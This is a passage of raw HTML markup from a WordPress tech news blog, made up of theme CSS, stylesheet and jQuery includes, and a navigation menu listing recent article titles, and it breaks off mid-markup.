!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=996' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-996 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
